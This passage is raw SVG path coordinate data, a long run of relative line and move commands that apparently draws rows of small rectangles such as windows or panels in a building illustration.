15.24 0zm0 19.69l0 16.05 -15.13 0 0 -16.05 15.13 0zm0 19.29l0 24.31 -15.32 0 0 -0.21 -1.63 0 -11.22 0 -1.63 0 -1.62 0 -9.03 0 0 0 0.07 -24.08 9.16 0 3.26 0 12.84 0 0 -0.02 15.13 0zm0 27.56l0 16.05 -15.32 -0.02 0 -16.05 15.32 0.03zm0 19.29l0 23.44 -40.57 -0.02 0 -8.31 0.05 -15.11 40.52 0zm0 26.67l0 16.05 -15.32 0 0 -16.05 15.32 0zm0 19.31l0 25.18 -15.32 -0.02 0 0 -1.63 0 -11.22 0 -1.63 0 -1.62 0 -9.14 0 0 -24.98 9.14 0 3.25 0 12.86 0 0 -0.2 15.32 0.02zm0 28.41l0 16.05 -15.32 0 0 -16.05 15.32 0zm0 19.29l0 24.31 -15.32 0 0 -0.16 -1.63 0 -11.22 0 -1.63 0 -1.62 0 -9.14 0 0 -24.15 9.14 0 3.25 0 12.86 0 0 0 15.32 0zm0 27.56l0 16.04 -15.32 0 0 -16.05 15.32 0.02zm0 19.29l0 23.45 -15.32 0 0 -0.03 -1.63 0 -11.22 0 -1.63 0 -1.62 0 -9.14 0 0 -23.44 40.57 0.02zm0 26.68l0 16.05 -15.32 0 0 -16.05 15.32 0zm0 19.29l0 25.17 -15.32 0 0 0 -1.63 0 -11.22 0 -1.63 0 -1.62 0 -9.14 0 0 -25.17 9.14 0 3.25 0 12.86 0 0 0 15.32 0zm0 28.43l0 16.05 -15.32 0 0 -16.05 15.32 0zm0 19.29l0 26.9 -15.32 0 0 0 -1.63 0 -11.22 0 -1.63 0 -1.62 0 -9.14 0 0 -26.9 9.14 0 3.25 0 12.86 0 0 0 15.32 0zm0 30.14l0 16.07 -15.32 -0.02 0 -16.05 15.32 0zm0 19.31l0 25.18 -15.32 0 0 -0.02 -1.63 0 -11.22 0 -1.63 0 -1.62 0 -9.14 0 0 -25.16 9.14 0 3.25 0 12.86 0 0 0 15.32 0zm0 28.41l0 16.05 -15.32 0 0 -16.05 15.32 0zm0 19.31l0 30.48 -40.57 0.02 0 -30.49 9.14 0 3.25 0 12.86 0 0 0 15.32 0zm0 33.81l0 15.71 -8.11 0.13 0 -15.84 0 0 8.11 0zm5.81 113.58l0 -15.86 9.39 0 0 0 0 15.86 -9.39 0zm0 -19.29l0 -27.64 7.76 0 0 0.07 13.03 0 3.25 0 13.02 0 0 -0.09 9.68 0 -0.04 27.81 -21.02 0.03 0 -0.18 -1.64 0 0 0 -11.39 0 -1.62 0 -1.63 0 -9.39 0zm0 -30.87l0 -16.05 7.76 -0.02 0 0 0 16.05 -7.76 0.03zm0 -19.31l0 -24.9 13.03 0 0 0.1 13.04 0 3.25 0 0 0 13.01 0 0 -0.12 4.45 0 -0.02 24.9 -46.75 0.02zm0 -28.15l0 -16.04 13.03 -0.02 0 16.05 -13.03 0zm0 -19.29l0 -30.48 46.83 0 -0.04 30.46 -46.79 0.02zm0 -33.73l0 -16.05 4.73 0 0 16.05 -4.73 0zm0 -19.29l0 -25.18 46.87 0.03 -0.02 25.17 -13.15 -0.02 0 -0.02 -1.63 0 -11.22 0 -1.62 0 -1.63 0 -12.86 0 0 0.02 -4.73 0zm0 -28.41l0 -16.07 4.73 0.02 0 16.05 -4.73 0zm0 -19.31l0 -26.9 46.91 0.02 -0.02 26.9 -13.19 0 0 -0.02 -1.63 0 -11.22 0 -1.62 0 -1.63 0 -12.86 0 0 0 -4.73 0zm0 -30.15l0 -16.05 4.73 0 0 16.05 -4.73 0zm0 -19.31l0 -25.17 46.97 0.02 -0.04 25.17 -13.22 0 0 -0.02 -1.63 0 -11.22 0 -1.62 0 -1.63 0 -12.86 0 0 0 -4.73 0zm0 -28.4l0 -16.05 4.73 0 0 16.05 -4.73 0zm0 -19.29l0 -23.45 47 0 -0.02 23.45 -13.29 0 0 -0.03 -1.63 0 -11.22 0 -1.62 0 -1.63 0 -12.86 0 0 0.03 -4.73 0zm0 -26.7l0 -16.04 4.73 0 0 16.05 -4.73 -0.02zm0 -19.29l0 -24.31 47.04 0.02 -0.02 24.31 -13.32 -0.02 0 -0.16 -1.63 0 -11.22 0 -1.62 0 -1.63 0 -12.86 0 0 0.16 -4.73 0zm0 -27.55l0 -16.05 4.73 0 0 16.05 -4.73 0zm0 -19.29l0 -24.35 0 -0.83 4.73 0 0 0.18 12.86 0 3.25 0 12.86 0 0 -0.18 13.4 0 -0.04 25.18 -13.36 0 0 -0.02 -1.63 0 -11.22 0 -1.62 0 -1.63 0 -12.86 0 0 0.02 -4.73 0zm-52.18 -200.3l0 20.77 -13.49 0 0 0 0 -20.77 13.49 0zm0 24.03l0 16.03 -13.49 0 0 0 0 -16.05 13.49 0.03zm0 19.29l0 16.43 -13.51 0 0 0 0.02 -16.43 13.49 0zm0 19.67l0 16.05 -13.49 0 0 0 0 -16.05 13.49 0zm0 19.31l0 24.31 -13.71 0 0 -0.21 -1.62 0 -11.24 0 -1.62 0 -1.63 0 -9.39 0 0 -24.08 9.61 0 3.25 0 12.86 0 0 -0.02 13.49 0zm0 27.54l0 16.05 -13.71 0 0 0 0 -16.05 13.71 0zm0 19.29l0 23.45 -39.23 0 0.02 -23.45 39.21 0zm0 26.7l0 16.05 -13.71 -0.02 0 0 0 -16.05 13.71 0.02zm0 19.29l0 25.18 -39.23 0 0 -24.98 9.41 0 3.25 0 12.86 0 0 -0.2 13.71 0zm0 28.41l0 16.05 -13.71 0 0 0 0 -16.05 13.71 0zm0 19.31l0 24.31 -13.71 -0.02 0 -0.14 -1.62 0 -11.24 0 -1.62 0 -1.63 0 -9.43 0 0.02 -24.15 9.41 0 3.25 0 12.86 0 0 0 13.71 0zm0 27.55l0 16.05 -13.71 0 0 0 0 -16.05 13.71 0zm0 19.29l0 23.44 -39.24 0 0 -23.44 39.24 0zm0 26.7l0 16.05 -13.71 -0.03 0 -16.05 13.71 0.02zm0 19.29l0 25.17 -13.71 0 -1.62 0 -23.95 -0.02 0.03 -25.15 9.43 0 3.25 0 12.86 0 0 0 13.71 0zm0 28.4l0 16.05 -13.71 0 0 -16.05 13.71 0zm0 19.31l0 26.9 -13.71 0 -1.62 0 -23.95 -0.02 0 -26.89 9.46 0 3.25 0 12.86 0 0 0 13.71 0zm0 30.14l0 16.05 -13.71 0 0 -16.05 13.71 0zm0 19.29l0 25.18 -13.71 0 -1.62 0 -23.97 0 0 -25.16 9.47 0 3.25 0 12.86 0 0 -0.02 13.71 0zm0 28.43l0 16.05 -13.71 0 0 -16.05 13.71 0zm5.8 69.09l0 -16.05 16.19 0 0 0 0 16.05 -16.19 0zm0 -53.03l0 -16.05 9.14 0 0 16.05 -9.14 0zm0 -47.72l0 -16.05 9.14 0 0 16.05 -9.14 0zm0 -49.45l0 -16.03 9.14 0 0 16.03 -9.14 0zm0 -47.69l0 -16.05 9.14 0 0 16.05 -9.14 0zm0 -46.15l0 -15.89 9.14 0 0 15.89 -9.14 0zm0 -46.69l0 -16.04 9.14 0 0 16.04 -9.14 0zm0 -47.7l0 -15.86 9.14 0 0 15.86 -9.14 0zm-22.52 -171.87l0 0 -0.03 20.77 -22.44 0 0 -20.77 22.47 0zm-0.03 24l0 0 0 16.05 -22.44 0 0 -16.05 22.44 0zm0 19.31l0 0 0 16.43 -22.46 0 0.02 -16.46 22.44 0.03zm44.64 -43.32l0 0 0 20.77 -21.71 0 0.05 -20.77 21.65 0zm0 24.03l0 0 0 16.05 -21.77 0 0.06 -16.05 21.71 0zm0 19.29l0 0 0 16.43 -21.82 0 0.04 -16.43 21.79 0zm-22.04 82.38l0 0 0.06 -15.87 9.03 0 0 15.87 -9.09 0zm0.15 -46.64l0 0 0.04 -16.04 9.1 0 0 16.04 -9.14 0zm46.2 92.81l0 0 0.04 -16.05 4.68 0 0 16.05 -4.71 0zm0.04 -19.29l0 0 0.08 -23.44 47 0 -0.04 23.44 -47.05 0zm0.08 -26.68l0 0 0.04 -16.05 4.56 0 0 16.05 -4.6 0zm0.05 -19.31l0 0 0.06 -24.31 4.7 0 0 0.02 12.86 0 3.25 0 12.86 0 0 0 13.26 0 -0.02 24.31 -13.46 0 0 -0.22 -1.63 0 -11.22 0 -1.62 0 -1.63 0 -12.86 0 0 0.21 -4.54 0zm0.08 -27.54l0 0 0.04 -16.05 4.64 0 0 16.05 -4.68 0zm0.04 -19.29l0 0 0.06 -16.44 46.85 0 -0.02 16.44 -13.29 0 0 0 -1.63 0 -11.22 0 -1.63 0 -1.62 0 -12.86 0 0 0 -4.64 0zm0.06 -19.7l0 0 0.04 -16.05 46.83 0.02 -0.02 16.05 -46.85 -0.03zm0.05 -19.29l0 0 0.06 -20.79 46.77 0 -0.02 20.79 -46.82 0zm-91.79 42.24l0 0 9.59 0 0 16.01 -9.59 0 0 -16.01zm12.84 0l0 0 9.6 0 0 16.01 -9.6 0 0 -16.01zm44.75 0l0 0 9.58 0 0 16.04 -9.58 0 0 -16.04zm41.98 0l0 0 9.61 0 0 16.04 -9.61 0 0 -16.04zm25.72 16.04l0 0 0 -16.05 13.29 0 -0.03 16.05 -13.26 0zm-12.86 -16.04l0 0 9.61 0 0 16.04 -9.61 0 0 -16.04zm1.35 529l0 0 0 15.88 -9.76 0 0 -15.86 9.76 -0.02zm3.28 16.05l0 0 0 -16.05 21.02 0 -0.03 16.05 -20.99 0zm-1.64 -66.32l0 0 9.76 0 0 15.94 -9.76 0.02 0 -15.96zm13.02 15.94l0 0 0 -16.05 9.7 0 -0.02 16.05 -9.68 0zm-26.05 -15.94l0 0 9.78 0 0 15.96 -9.78 0 0 -15.96zm18.3 -47.44l0 0 9.76 0 0 15.96 -9.76 0 0 -15.96zm13.01 15.96l0 0 0 -16.05 4.46 0 -0.02 16.05 -4.45 0zm-26.02 -15.96l0 0 9.76 0 0 15.96 -9.76 0 0 -15.96zm-43.25 0l0 0 9.78 0 0 15.88 -6.05 0.1 -3.73 0 0 -15.97zm-64.5 -100.83l0 0 9.46 0 0 16.05 -9.46 0 0 -16.05zm12.71 0l0 0 9.61 0 0 16.05 -9.61 0 0 -16.05zm44.75 0l0 0 9.61 0 0 16.05 -9.61 0 0 -16.05zm51.58 16.05l0 0 -9.61 0 0 -16.04 9.61 0 0 16.04zm16.11 0.02l0 0 0 -16.05 13.19 0 -0.02 16.05 -13.17 0zm-3.25 -16.05l0 0 0 16.04 -9.61 0 0 -16.04 9.61 0zm-121.92 47.7l0 0 9.47 0 0 16.04 -9.47 0 0 -16.04zm12.72 0l0 0 9.61 0 0 16.05 -9.61 -0.02 0 -16.04zm44.75 0l0 0 9.61 0 0 16.05 -9.61 0 0 -16.05zm51.58 16.05l0 0 -9.61 0 0 -16.05 9.61 0 0 16.05zm16.11 0.02l0 0 0 -16.05 13.15 0 -0.02 16.05 -13.13 0zm-3.25 -16.05l0 0 0 16.04 -9.61 0 0 -16.04 9.61 0zm-121.9 -97.16l0 0 9.46 0 0 16.03 -9.46 0 0 -16.03zm12.71 0l0 0 9.61 0 0 16.03 -9.61 0 0 -16.03zm44.75 0l0 0 9.61 0 0 16.03 -9.61 0 0 -16.03zm51.58 16.03l0 0 -9.61 0 0 -16.03 9.61 0 0 16.03zm16.11 0.02l0 0 0 -16.05 13.22 0 0 16.05 -13.22 0zm-3.25 -16.05l0 0 0 16.03 -9.61 0 0 -16.03 9.61 0zm-121.88 -47.72l0 0 9.43 0 0 16.03 -9.43 0 0 -16.03zm12.68 0l0 0 9.61 0 0 16.03 -9.61 0 0 -16.03zm44.75 0l0 0 9.61 0 0 16.05 -9.61 0 0 -16.05zm51.58 16.05l0 0 -9.61 0 0 -16.05 9.61 0 0 16.05zm16.11 0.02l0 0 0 -16.07 13.29 0.02 -0.02 16.05 -13.27 0zm-3.25 -16.07l0 0 0 16.05 -9.61 0 0 -16.05 9.61 0zm-112.45 -30.09l0 0 -9.43 0 0 -15.89 9.43 0 0 15.89zm12.86 -15.89l0 0 0 15.89 -9.61 0 0 -15.89 9.61 0zm44.75 0l0 0 0 15.89 -9.61 0 0 -15.89 9.61 0zm41.98 15.89l0 0 -9.61 0 0 -15.88 9.61 0 0 15.88zm16.11 0.18l0 0 0 -16.05 13.32 0 -0.02 16.05 -13.3 0zm-3.25 -16.05l0 0 0 15.88 -9.61 0 0 -15.88 9.61 0zm-121.86 -46.85l0 0 9.41 0 0 16.04 -9.41 0 0 -16.04zm12.66 0l0 0 9.61 0 0 16.04 -9.61 0 0 -16.04zm44.75 0l0 0 9.61 0 0 16.04 -9.61 0 0 -16.04zm51.58 16.04l0 0 -9.61 0 0 -16.04 9.61 0 0 16.04zm16.11 0.02l0 0 0 -16.05 13.36 0 -0.02 16.05 -13.34 0zm-3.25 -16.05l0 0 0 16.04 -9.61 0 0 -16.04 9.61 0zm-121.86 -47.52l0 0 9.41 0 0 15.84 -9.41 0 0 -15.84zm12.66 0l0 0 9.61 0 0 15.84 -9.61 0 0 -15.84zm44.75 0l0 0 9.61 0 0 15.86 -9.61 0 0 -15.86zm41.98 0l0 0 9.61 0 0 15.86 -9.61 0 0 -15.86zm25.72 15.88l0 0 0 -16.05 13.4 0 0 16.05 -13.4 0zm-12.86 -15.88l0 0 9.61 0 0 15.88 -9.61 -0.02 0 -15.86zm-102.84 -30.31l0 0 -9.39 0 0 -15.87 9.39 0 0 15.87zm12.86 -15.87l0 0 0 15.87 -9.61 0 0 -15.87 9.61 0zm44.75 0l0 0 0 15.87 -9.61 0 0 -15.87 9.61 0zm41.98 15.87l0 0 -9.61 0 0 -15.84 9.61 0 0 15.84zm16.11 0.21l0 0 0 -16.05 13.46 0 -0.02 16.05 -13.44 0zm-3.25 -16.05l0 0 0 15.84 -9.61 0 0 -15.84 9.61 0zm-493.38 -109.86l0 20.77 15.25 0 0 0 0 -20.77 -15.25 0zm0 24.03l0 16.05 15.25 0 0 0 0 -16.05 -15.25 0zm0 19.29l0 16.43 15.27 0 0 0 -0.02 -16.43 -15.25 0zm0 19.69l0 16.05 15.14 0 0 -16.05 -15.14 0zm0 19.29l0 24.31 15.34 0 0 -0.21 1.64 0 11.22 0 1.63 0 1.63 0 9.01 0 0 0 -0.08 -24.08 -9.14 0 -3.25 0 -12.86 0 0 -0.02 -15.14 0zm0 27.54l0 16.05 15.34 0 0 -16.05 -15.34 0zm0 19.31l0 23.44 40.58 -0.02 0 -8.31 -0.04 -15.14 -40.54 0.03zm0 26.67l0 16.05 15.34 0 0 -16.05 -15.34 0zm0 19.29l0 25.18 15.34 0 0 0 1.64 0 11.22 0 1.63 0 1.63 0 9.13 0 0 -24.98 -9.13 0 -3.26 0 -12.86 0 0 -0.2 -15.34 0zm0 28.43l0 16.05 15.34 0 0 -16.05 -15.34 0zm0 19.29l0 24.31 15.34 0 0 -0.16 1.64 0 11.22 0 1.63 0 1.63 0 9.13 0 0 -24.15 -9.13 0 -3.26 0 -12.86 0 0 0 -15.34 0zm0 27.55l0 16.05 15.34 0 0 -16.05 -15.34 0zm0 19.31l0 23.45 15.34 -0.03 0 0 1.64 0 11.22 0 1.63 0 1.63 0 9.13 0 0 -23.44 -40.58 0.02zm0 26.68l0 16.05 15.34 0 0 -16.05 -15.34 0zm0 19.29l0 25.17 15.34 0 0 0 1.64 0 11.22 0 1.63 0 1.63 0 9.13 0 0 -25.17 -9.13 0 -3.26 0 -12.86 0 0 0 -15.34 0zm0 28.43l0 16.05 15.34 -0.02 0 -16.03 -15.34 0zm0 19.29l0 26.9 15.34 0 0 -0.02 1.64 0 11.22 0 1.63 0 1.63 0 9.13 0 0 -26.89 -9.13 0 -3.26 0 -12.86 0 0 0 -15.34 0zm0 30.14l0 16.05 15.34 0 0 -16.05 -15.34 0zm0 19.31l0 25.18 15.34 0 0 -0.02 1.64 0 11.22 0 1.63 0 1.63 0 9.13 0 0 -25.16 -9.13 0 -3.26 0 -12.86 0 0 0 -15.34 0zm0 28.41l0 16.05 15.34 0 0 -16.05 -15.34 0zm0 19.31l0 30.48 40.58 0.02 0 -30.49 -9.13 0 -3.26 0 -12.86 0 0 -0.02 -15.34 0.02zm0 33.81l0 15.71 8.13 0.12 0 -15.82 0 0 -8.13 0zm-5.79 113.58l0 -15.86 -9.42 0 0 0 0 15.86 9.42 0zm0 -19.29l0 -27.64 -7.78 0 0 0.07 -13.02 0 -3.25 0 -13.01 0 0 -0.09 -9.68 -0.03 0.02 27.83 21.04 0.03 0 -0.18 1.63 0 0 0 11.38 0 1.63 0 1.62 0 9.42 0zm0 -30.87l0 -16.07 -7.78 0 0 0 0 16.05 7.78 0.03zm0 -19.31l0 -24.9 -13.05 0 0 0.1 -13.01 0 -3.25 0 0 0 -13.04 0 0 -0.12 -4.43 0 0.02 24.9 46.76 0.02zm0 -28.15l0 -16.05 -13.05 0 0 16.05 13.05 0zm0 -19.29l0 -30.48 -46.83 0 0.02 30.46 46.82 0.02zm0 -33.73l0 -16.05 -4.76 0 0 16.05 4.76 0zm0 -19.29l0 -25.18 -46.87 0 0.02 25.18 13.14 0 0 -0.02 1.62 0 11.22 0 1.63 0 1.62 0 12.86 0 0 0.02 4.76 0zm0 -28.43l0 -16.05 -4.76 0.02 0 16.05 4.76 -0.02zm0 -19.29l0 -26.9 -46.93 0.02 0.04 26.9 13.19 0 0 -0.04 1.62 0 11.22 0 1.63 0 1.62 0 12.86 0 0 0.02 4.76 0zm0 -30.15l0 -16.05 -4.76 0 0 16.05 4.76 0zm0 -19.31l0 -25.17 -46.97 0.02 0.02 25.17 13.24 0 0 -0.02 1.62 0 11.22 0 1.63 0 1.62 0 12.86 0 0 0 4.76 0zm0 -28.4l0 -16.05 -4.76 0 0 16.05 4.76 0zm0 -19.29l0 -23.45 -47.01 0 0.03 23.45 13.28 0 0 -0.03 1.62 0 11.22 0 1.63 0 1.62 0 12.86 0 0 0.03 4.76 0zm0 -26.7l0 -16.05 -4.76 0 0 16.05 4.76 0zm0 -19.29l0 -24.31 -47.07 0.02 0.04 24.31 13.32 -0.02 0 -0.16 1.62 0 11.22 0 1.63 0 1.62 0 12.86 0 0 0.16 4.76 0zm0 -27.55l0 -16.05 -4.76 0 0 16.05 4.76 0zm0 -19.31l0 -24.33 -0.03 -0.85 -4.73 0.02 0 0.18 -12.86 0 -3.25 0 -12.84 0 0 -0.18 -13.39 0 0.02 25.18 13.38 0 0 -0.02 1.62 0 11.22 0 1.63 0 1.62 0 12.86 0 0 0.02 4.76 -0.02zm52.18 -200.28l0 20.77 13.49 0 0 0 0 -20.77 -13.49 0zm0 24l0 16.05 13.49 0 0 0 0 -16.05 -13.49 0zm0 19.31l0 16.43 13.49 0 0 0 0 -16.43 -13.49 0zm0 19.67l0 16.05 13.47 0 0 0 0 -16.05 -13.47 0zm0 19.31l0 24.31 13.68 -0.02 0 -0.19 1.63 0 11.22 0 1.63 0 1.62 0 9.42 0 -0.03 -24.08 -9.6 0 -3.26 0 -12.85 0 0 -0.04 -13.47 0.02zm0 27.54l0 16.05 13.68 0 0 0 0 -16.05 -13.68 0zm0 19.29l0 23.45 39.21 0 0 -23.45 -39.21 0zm0 26.68l0 16.07 13.68 -0.02 0 0 0 -16.05 -13.68 0zm0 19.31l0 25.18 39.23 -0.02 -0.02 -24.97 -9.42 0 -3.25 0 -12.86 0 0 -0.2 -13.68 0zm0 28.41l0 16.05 13.68 0 0 0 0 -16.05 -13.68 0zm0 19.31l0 24.3 13.68 0 0 -0.14 1.63 0 11.22 0 1.63 0 1.62 0 9.44 0 0 -24.15 -9.44 0 -3.25 0 -12.86 0 0 -0.02 -13.68 0.02zm0 27.55l0 16.05 13.68 0 0 0 0 -16.05 -13.68 0zm0 19.29l0 23.44 39.24 0 0 -23.44 -39.24 0zm0 26.68l0 16.05 13.68 0 0 -16.05 -13.68 0zm0 19.31l0 25.17 13.68 0 1.63 0 23.93 -0.02 0 -25.15 -9.46 0 -3.25 0 -12.86 0 0 0 -13.68 0zm0 28.4l0 16.05 13.68 0 0 -16.05 -13.68 0zm0 19.31l0 26.9 13.68 -0.02 1.63 0 23.95 0 -0.02 -26.89 -9.46 0 -3.25 0 -12.86 0 0 -0.03 -13.68 0.03zm0 30.14l0 16.05 13.68 0 0 -16.05 -13.68 0zm0 19.29l0 25.18 13.68 0 1.63 0 23.95 0 0 -25.16 -9.47 0 -3.25 0 -12.86 0 0 -0.02 -13.68 0zm0 28.43l0 16.05 13.68 -0.02 0 -16.04 -13.68 0zm-5.81 69.09l0 -16.05 -16.19 0 0 0 0 16.05 16.19 0zm0 -53.05l0 -16.04 -9.13 0 0 16.04 9.13 0zm0 -47.7l0 -16.05 -9.13 0 0 16.05 9.13 0zm0 -49.45l0 -16.03 -9.13 0 0 16.03 9.13 0zm0 -47.72l0 -16.03 -9.13 0 0 16.03 9.13 0zm0 -46.12l0 -15.89 -9.13 0 0 15.89 9.13 0zm0 -46.69l0 -16.04 -9.13 0 0 16.04 9.13 0zm0 -47.7l0 -15.86 -9.13 0 0 15.86 9.13 0zm89.86 701.97l0 -23.93 -64.71 0 0 23.93 64.71 0zm3.89 -23.93l0 23.93 9.41 0 0 -23.93 0 0 -9.41 0zm145.19 0l0 0 -112.89 0 0 23.93 112.89 0 0 -23.93zm34.93 0l0 0 -9.3 0 0 23.93 9.3 0 0 -23.93zm76.68 0l0 0 -72.79 0 0 23.93 21.73 0 0.61 0 0.62 0 49.83 0 0 -23.93zm-244.14 23.93l0 0 3.29 0 0 -45.14 -3.29 0 0 45.14zm6.55 0l0 0 9.84 0 0 -45.14 -9.84 0 0 45.14zm129.23 0l0 0 7.88 0 0 -45.14 -7.88 0 0 45.14zm11.24 0l0 0 7.89 0 0 -45.14 -7.89 0 0 45.14zm102.44 -95.22l0 0 0.04 4.17 16.21 -0.04 -0.29 -4.1 -15.96 -0.04zm0.06 7.43l0 0 0.08 10.06 17.03 -0.04 -0.69 -10.07 -16.42 0.04zm0.1 13.31l0 0 0.04 4.95 17.55 0 -0.35 -5 -17.24 0.05zm-3.2 4.95l0 0 -0.04 -4.95 -13.82 0.04 0.04 4.9 13.82 0zm-0.06 -8.18l0 0 -0.07 -10.08 -13.82 0.04 0.08 10.09 13.81 -0.04zm-0.09 -13.31l0 0 -0.04 -4.22 -13.81 -0.04 0.04 4.29 13.82 -0.04zm-16.92 21.49l0 0 -0.02 -4.9 -16.94 0.05 0.04 4.85 16.92 0zm-0.06 -8.13l0 0 -0.05 -10.09 -16.92 0.04 0.05 10.09 16.92 -0.04zm-0.09 -13.32l0 0 -0.03 -4.29 -16.91 -0.04 0.02 4.37 16.92 -0.04zm-20 21.46l0 0 -0.04 -4.85 -21.88 0.06 0.04 4.79 21.89 0zm-0.06 -8.08l0 0 -0.07 -10.09 -21.89 0.04 0.07 10.11 21.89 -0.06zm-0.09 -13.34l0 0 -0.04 -4.38 -21.89 -0.04 0.04 4.49 21.89 -0.06zm-24.98 21.42l0 0 -0.03 -4.79 -19.17 0.05 0.04 4.73 19.15 0zm-0.04 -8.02l0 0 -0.07 -10.09 -19.17 0.04 0.07 10.11 19.17 -0.05zm-0.1 -13.32l0 0 -0.04 -4.53 -19.17 -0.04 0.04 4.6 19.17 -0.04zm-22.25 21.34l0 0 -0.04 -4.73 -22.94 0.08 0.04 4.65 22.94 0zm-0.05 -7.96l0 0 -0.08 -10.09 -22.94 0.06 0.07 10.08 22.95 -0.05zm-0.1 -13.34l0 0 -0.04 -4.62 -22.95 -0.06 0.04 4.74 22.94 -0.06zm-26.04 21.31l0 0 -0.04 -4.65 -14.18 0.04 0.04 3.56 1.27 1.05 12.92 0zm-0.06 -7.88l0 0 -0.07 -10.11 -14.19 0.04 0.07 10.11 14.19 -0.04zm-0.1 -13.34l0 0 -0.02 -4.76 -14.21 -0.04 0.04 4.81 14.18 -0.02zm-17.3 17.39l0 0 0 -0.79 -0.9 0.02 0.9 0.77zm-0.02 -4.02l0 0 -0.07 -10.11 -16.48 0.04 11.86 10.08 4.7 -0.02zm-0.12 -13.34l0 0 -0.04 -4.83 -26.05 -0.05 5.84 4.92 20.24 -0.04zm-73.43 -5.03l0 0 0.05 4.7 13.42 -0.04 5.42 -4.6 -18.89 -0.06zm0.07 7.94l0 0 0.08 8.02 9.49 -8.05 -9.57 0.03zm-3.13 10.05l0 0 -0.1 -10.03 -13.38 0.02 0 10.05 13.47 -0.04zm-0.13 -13.29l0 0 -0.04 -4.7 -13.3 -0.04 0 4.78 13.34 -0.04zm-13.34 16.55l0 0 0 4.96 4.6 0 5.89 -4.98 -10.49 0.02zm-3.25 4.96l0 0 0 -4.95 -24.12 0.06 -0.12 4.88 24.23 0zm0 -8.2l0 0 0 -10.03 -23.83 0.05 -0.23 10.05 24.06 -0.08zm0 -13.28l0 0 0 -4.78 -23.64 -0.05 -0.12 4.88 23.76 -0.05zm-27.48 21.47l0 0 0.1 -4.88 -17.42 0.05 0 4.83 17.32 0zm0.18 -8.12l0 0 0.23 -10.05 -17.73 0.04 0 10.05 17.5 -0.04zm0.3 -13.29l0 0 0.1 -4.92 -17.9 -0.04 0 5.01 17.8 -0.04zm-21.07 21.4l0 0 0 -4.83 -25.73 0.08 0 4.75 25.73 0zm0 -8.06l0 0 0 -10.05 -25.73 0.05 0 10.05 25.73 -0.06zm0 -13.28l0 0 0 -5.03 -25.73 -0.07 0 5.15 25.73 -0.05zm-28.99 21.34l0 0 0 -4.75 -14.76 0.04 0 4.71 14.76 0zm0 -7.98l0 0 0 -10.05 -14.76 0.02 0 10.06 14.76 -0.04zm0 -13.3l0 0 0 -5.15 -14.76 -0.04 0 5.24 14.76 -0.04zm-18.03 21.29l0 0 0 -4.7 -18.42 0.04 -0.21 4.65 18.64 0zm0 -7.95l0 0 0 -10.05 -17.85 0.04 -0.44 10.07 18.29 -0.06zm0 -13.28l0 0 0 -5.26 -17.48 -0.04 -0.23 5.33 17.72 -0.04zm-21.87 21.22l0 0 0.19 -4.63 -14.56 0.04 -0.33 4.6 14.71 0zm0.35 -7.88l0 0 0.42 -10.05 -14.24 0.03 -0.7 10.08 14.52 -0.05zm0.57 -13.3l0 0 0.23 -5.35 -14.03 -0.04 -0.37 5.43 14.16 -0.04zm-11.64 -21.06l0 0 14.47 0 2.46 -13.47 -15.05 0 -1.88 13.47zm17.79 -0.02l0 0 16.65 -0.03 1.75 -13.45 -15.96 0.02 -2.45 13.46zm19.92 -0.03l0 0 14.3 -0.02 1.32 -13.43 -13.88 0 -1.75 13.45zm17.57 -0.02l0 0 25.28 -0.02 0.87 -13.41 -24.81 0 -1.33 13.43zm28.53 -0.02l0 0 17.29 -0.02 0.22 -13.39 -16.64 0 -0.87 13.41zm20.52 -0.04l0 0 23.62 -0.02 0.23 -13.36 -23.62 0 -0.23 13.38zm26.85 -0.02l0 0 13.28 -0.02 0.25 -13.34 -13.28 0 -0.25 13.36zm16.54 -0.02l0 0 24.29 -0.03 0.25 -13.31 -24.31 0 -0.22 13.34zm27.5 -0.03l0 0 14.69 -0.02 0.25 -13.3 -14.69 0 -0.25 13.31zm17.94 -0.04l0 0 27.97 -0.02 0.23 -13.26 -27.97 0 -0.23 13.28zm31.2 -0.02l0 0 13.75 -0.02 0.25 -13.24 -13.75 0 -0.25 13.26zm17 -0.02l0 0 23.39 -0.04 0.23 -13.2 -23.39 0 -0.23 13.24zm26.62 -0.04l0 0 18.34 -0.02 0.23 -13.16 -18.34 -0.02 -0.23 13.2zm21.58 -0.02l0 0 22.4 -0.02 -0.23 -13.14 -21.95 0 -0.22 13.16zm25.65 -0.04l0 0 16.61 -0.02 -0.47 -13.09 -16.39 -0.02 0.25 13.13zm19.87 -0.02l0 0 13.43 0 -0.8 -13.09 -13.11 0 0.48 13.09zm16.69 -0.02l0 0 14.39 0 -1.81 -13.05 -13.39 -0.02 0.81 13.07zm14.86 3.23l0 0 -14.67 0.02 0.63 10.43 15.5 0.04 -1.46 -10.49zm-17.92 0.02l0 0 -13.51 0.02 0.37 10.38 13.78 0.04 -0.63 -10.43zm-16.77 0.02l0 0 -16.69 0.02 0.2 10.3 16.88 0.05 -0.38 -10.38zm-19.92 0.02l0 0 -22.52 0.02 -0.19 10.22 22.9 0.06 -0.2 -10.3zm-25.77 0.02l0 0 -18.32 0.04 -0.18 10.13 18.32 0.05 0.18 -10.22zm-21.56 0.04l0 0 -23.39 0.02 -0.19 10.05 23.39 0.06 0.19 -10.13zm-26.64 0.02l0 0 -13.74 0.02 -0.17 9.99 13.74 0.04 0.17 -10.05zm-16.97 0.02l0 0 -27.97 0.04 -0.18 9.88 27.97 0.06 0.18 -9.97zm-31.23 0.04l0 0 -14.68 0.03 -0.1 5.63 3.87 -3.29 1.6 -1.35 0.02 -0.03 1.06 0.89 0.05 0.05 8.03 6.53 0.15 -8.47zm-17.89 0.03l0 0 -24.3 0.02 -0.17 9.72 22.67 0.06 1.63 -1.41 0.16 -8.38zm-27.55 0.02l0 0 -13.29 0.02 -0.17 9.66 13.28 0.02 0.18 -9.7zm-16.52 0.02l0 0 -23.62 0.04 -0.17 9.55 23.62 0.06 0.17 -9.64zm-26.85 0.04l0 0 -17.44 0.02 -0.62 9.49 17.89 0.04 0.17 -9.55zm-20.69 0.02l0 0 -25.39 0.04 -0.92 9.37 25.7 0.06 0.62 -9.47zm-28.65 0.04l0 0 -14.41 0.02 -1.21 9.31 14.71 0.04 0.92 -9.37zm-17.69 0.02l0 0 -16.82 0.02 -1.67 9.24 17.28 0.04 1.21 -9.3zm-20.12 0.02l0 0 -14.36 0.02 -1.29 9.18 6.73 0.02 7.24 0.03 1.67 -9.24zm-9.45 -32.59l0 0 15.38 -0.02 2.35 -12.96 -15.59 0 -2.13 12.97zm18.67 -0.02l0 0 15.15 -0.02 1.69 -12.94 -14.47 0 -2.37 12.96zm18.42 -0.02l0 0 13.38 -0.02 1.27 -12.92 -12.95 0 -1.7 12.94zm16.63 -0.02l0 